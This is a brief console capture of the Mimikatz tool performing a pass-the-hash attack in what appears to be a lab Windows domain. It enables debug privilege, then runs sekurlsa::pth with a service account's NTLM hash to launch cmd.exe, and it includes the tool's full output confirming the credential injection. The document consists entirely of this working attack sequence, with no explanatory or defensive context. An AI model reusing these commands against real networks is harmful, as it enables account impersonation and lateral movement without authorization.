 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:service_account /domain:lab.local /ntlm:ea9982bb37515115ed9365d727fb5f66
user    : service_account
domain  : lab.local
program : cmd.exe
impers. : no
NTLM    : ea9982bb37515115ed9365d727fb5f66
  |  PID  2760
  |  TID  3524
  |  LSA Process is now R/W
  |  LUID 0 ; 5579958 (00000000:005524b6)
  \_ msv1_0   - data copy @ 00000210FBE66550 : OK !
  \_ kerberos - data copy @ 00000210FBE7FB08
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 00000210FBEFBE28 (32) -> null
mimikatz #